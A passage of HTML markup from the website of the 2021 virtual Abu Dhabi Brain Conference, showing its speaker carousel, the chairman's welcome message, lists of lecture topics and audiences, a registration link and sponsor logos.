</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Prof.-Dr.-Michael-Strupp-p9r3ktc2xca8tr3a7apz6yhnftxt5z2vqty7i8h9e8.png" alt="Prof.-Dr.-Michael-Strupp" /><figcaption class="elementor-image-carousel-caption"><strong>Prof. Dr. Michael Strupp
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Prof.-Dr.-Peter-Rieckmann-p9r3ld2owv19lkam01955bibwx8inm98tjnel1nzrk.png" alt="Prof.-Dr.-Peter-Rieckmann" /><figcaption class="elementor-image-carousel-caption"><strong>Prof. Dr. Peter Rieckmann
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Bernhard-Steinhoff-pc1be1lgg3mfa4kw6imn7mdstmmtde0jgco23cxzgw.png" alt="" /><figcaption class="elementor-image-carousel-caption"><strong>Prof. Bernhard J. Steinhoff
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Faisal-Al-Otaibi-p9r3mvlbx93way3f5oti5xr2d9rt229od1hkf3f5qo.png" alt="Dr.-Faisal-Al-Otaibi" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Faisal Al Otaibi
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Mohammed-Alshurem-p9r3nmunfg57nmztqiloo8vflg1g9a9w4senc4aqq8.png" alt="Dr.-Mohammed-Alshurem" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Mohammed Alshurem
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-09-1-pc9l75xa7a10mpjzda3rcomzxllhel4agyxfpymrbk.png" alt="Brain-Conference-Speaker-09" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Farooq Maniyar
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/jacob-1-pbuh95r07bqmvpiciunco4v4fqt0rpx0v1me0p2dhs.png" alt="jacob" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Anu Jacob
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Abdallah-Al-Kuwaiti-p9r3rhyrixfndxdr66qgx9rnigzrwhm5zwyid2kh5c.png" alt="Dr.-Abdallah-Al-Kuwaiti" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Abdallah Al Kuwaiti
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Abubaker-Al-Madani-p9r3s3l1w498syicny2w0mb96c17tizzqvyoefof68.png" alt="Dr.-Abubaker-Al-Madani" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Abubaker Al Madani
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/uae-2-p9r4cs188wkc84gzwvvevegbni3x5t3el8n8hl0ma8.png" alt="uae-2" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Hamda Ahmad Kamalboor
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Dr.-Mohammed-Al-Kuwaiti-p9r3t2d2wzkuqj3u0v432vjb5l9sqbu27o3n5o8us0.png" alt="Dr.-Mohammed-Al-Kuwaiti" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Mohammed Al Kuwait
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Bassem-Yamout-pc1bhcyyk25u8lrhtg89ia9c9kafiy6g8riq1i0zio.png" alt="Bassem-Yamout" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Bassem Yamout, MD, FAAN
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-10-pc9ljhl3t2wcunnjelvo1kokbguqbq1lhyum8kcxqo.png" alt="Brain-Conference-Speaker-10" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Mohamed El Lahawi
</strong></figcaption></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 20"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://uaeneurology.com/brainconference/wp-content/uploads/elementor/thumbs/Brain-Conference-Speaker-11-pc9lipdy41tr6cshz9ouyrsqhwppwsxne3a1u9iqxc.png" alt="Brain-Conference-Speaker-11" /><figcaption class="elementor-image-carousel-caption"><strong>Dr. Maha Feda
</strong></figcaption></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-840e79c elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="840e79c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-pulse" href="https://uaeneurology.com/brainconference/speakers/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bf1873 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bf1873" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0d6aa5 elementor-invisible" data-id="d0d6aa5" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:350}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1c7813 elementor-widget elementor-widget-image" data-id="d1c7813" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="605" height="605" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti.png" class="elementor-animation-bob attachment-large size-large wp-image-2423" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti.png 605w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti-300x300.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/06/Mohammed-Al-Kuwaiti-150x150.png 150w" sizes="(max-width: 605px) 100vw, 605px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d835bfb elementor-widget elementor-widget-text-editor" data-id="d835bfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="font-size: 20px;"><strong>Dr. Mohammed Al Kuwaiti</strong></span><br>
Vascular Neurologist and Assistant Professor
College of Medicine and Health Sciences
UAE University<br>
Tawam Hospital<br>

<span style="font-size: 18px; color: #d11909;">
<strong><em>Conference Chairman</em>
</strong></span>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cfd420 elementor-invisible" data-id="0cfd420" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:400}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec19a47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec19a47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-16b965e" data-id="16b965e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45362b6 elementor-widget elementor-widget-text-editor" data-id="45362b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									It’s with my great pleasure to introduce the <strong>Abu Dhabi Brain Conference in its 1<sup>st</sup> edition,</strong> which will be held on <strong><em>2 – 4 September 2021</em></strong>.
<br><br>
In the challenge of COVID-19 pandemic and restrictions associated with travel and face to face meetings we decided <strong>to go Virtual</strong> in the 1<sup>st</sup> edition of this conference. This three-day event aims to gather renowned Neuroscience experts from the region &amp; international institutes to share knowledge and latest updates in the Neuroscience field. It will provide the space for local Neuroscience physicians and scientists to learn, interact and share information with the experts.

<br><br>
In the 1<sup>st</sup> edition of the conference will include expert led educational workshops and plenary sessions by leaders in neurology. The conference will emphasize different methods of managing multiple sclerosis and individualizing therapy. Moving into the latest stroke guidelines and importance of stroke centers and system of care. The conference will cover approach to Epilepsy surgery, Headache &amp; Migraine, Neuro-ophthalmology, and Neuro-Otology.
<br><br>

This event is being endorsed by the United Arab Emirates University (UAEU) and the Abu Dhabi Health Services (SEHA).

<br><br>
I am looking forward for your participation this coming September.
<br><br>
Please register to the conference
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55b37d23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b37d23" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-490ddd53" data-id="490ddd53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e844582 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="5e844582" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title">Be sure to join us online and be involve in our interactive educational meetings.</span>
			WHY ATTEND? BECAUSE WE BRING SCIENCE TO YOU!
        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-4cafb6fa elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="4cafb6fa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-pulse" href="https://mco.eventsair.com/abudhabibrain/register/Site/Register" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Register Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		
            <script>
                window.elementskit_section_parallax_data.section55b37d23 = JSON.parse('{"background_background":"classic","background_image":{"url":"https:\/\/uaeneurology.com\/brainconference\/wp-content\/uploads\/2021\/07\/BrainConf-Banner-1-01-1.png","id":2950},"background_overlay_background":"classic","css_filters_css_filter":"custom","css_filters_blur":{"unit":"px","size":0.65},"css_filters_brightness":{"unit":"px","size":0},"css_filters_contrast":{"unit":"px","size":0},"css_filters_saturate":{"unit":"px","size":0},"padding":{"unit":"px","top":"75","right":"0","bottom":"64","left":"0","isLinked":false},"background_overlay_opacity":{"unit":"px","size":1},"background_color":"#71717100","background_overlay_position":"center center","background_overlay_repeat":"no-repeat","background_overlay_size":"cover","background_overlay_color":"#0C0C0C00","background_size":"cover","ekit_section_parallax_multi_items":[],"ekit_section_parallax_bg":"yes"}');
            </script>
            		<section class="elementor-section elementor-top-section elementor-element elementor-element-6453d7fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6453d7fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79783d62" data-id="79783d62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0816c7 elementor-widget elementor-widget-exhibz-title" data-id="a0816c7" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Lectures and Workshops        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-3fcd71e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fcd71e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">MULTIPLE SCLEROSIS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">NEURORADIOLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">NEURO OPHTHAMOLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">STROKE WORKSHOP</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-sticky-note"></i>						</span>
										<span class="elementor-icon-list-text">EPILEPSY WORKSHOP</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41b8799" data-id="41b8799" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9723abf" data-id="9723abf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e5332 elementor-widget elementor-widget-exhibz-title" data-id="55e5332" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Who should Attend?        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-90c188a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="90c188a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROLOGIST</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROSURGEONS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROMUSCULAR SPECIALISTS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">HCP’S WITH INTEREST IN THE NEUROSCIENCES FIELD</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEUROPSYCHOLOGISTS </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">EPILEPTOLOGISTS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO REHAB</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO INTERVENTION</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81dcff9" data-id="81dcff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e11d260 elementor-widget elementor-widget-exhibz-title" data-id="e11d260" data-element_type="widget" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Who should Attend?        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<div class="elementor-element elementor-element-e2687f4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2687f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">MEDICAL STUDENTS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">RESEARCHERS</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO RADIOLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">RESIDENTS (Neurosurgery, Neurology, Psychiatry, Radiology, Rehab)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">ADULT &amp; PEDIATRIC NEUROLOGY</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">NEURO CRITICAL CARE</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-doctor"></i>						</span>
										<span class="elementor-icon-list-text">SPECIALIZED NURSES IN NEUROLOGY AND REHABILITATION</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52e9a7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52e9a7a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71cb873" data-id="71cb873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9271c93 elementor-invisible elementor-widget elementor-widget-exhibz-title" data-id="9271c93" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="exhibz-title.default">
				<div class="elementor-widget-container">
					
    <div class="title-section-area">
        <h2 class="section-title">
            <span class="sub-title"></span>
			Our Sponsors        </h2>
		                    <span class="title-shape">
                  <svg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='71px' height='11px'> <path fill-rule='evenodd' d='M59.669,10.710 L49.164,3.306 L39.428,10.681 L29.714,3.322 L20.006,10.682 L10.295,3.322 L1.185,10.228 L-0.010,8.578 L10.295,0.765 L20.006,8.125 L29.714,0.765 L39.428,8.125 L49.122,0.781 L59.680,8.223 L69.858,1.192 L70.982,2.895 L59.669,10.710 Z'/></svg>
            </span>
                    </div><!-- Section title -->
    
    

    				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-be7d5b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be7d5b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cf391ea" data-id="cf391ea" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-342cbfa" data-id="342cbfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6133f8 elementor-widget elementor-widget-text-editor" data-id="a6133f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Premium Diamond</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-488ad7b" data-id="488ad7b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7a4280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7a4280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d7cf97" data-id="1d7cf97" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1587db9" data-id="1587db9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a375efc" data-id="a375efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02c72b0 elementor-widget elementor-widget-image" data-id="02c72b0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY.png" class="elementor-animation-pulse attachment-large size-large wp-image-3028" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/LILLY-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8baa564" data-id="8baa564" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e7f12fd" data-id="e7f12fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d0d7a34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d0d7a34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1436f00" data-id="1436f00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64e9134" data-id="64e9134" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db5d1d5 elementor-widget elementor-widget-text-editor" data-id="db5d1d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Diamond</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e2fb28b" data-id="e2fb28b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8811064 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8811064" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ef45575" data-id="ef45575" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-41553a4" data-id="41553a4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e291d49" data-id="e291d49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b934303 elementor-widget elementor-widget-image" data-id="b934303" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS.png" class="elementor-animation-pulse attachment-large size-large wp-image-3029" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/NOVARTIS-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
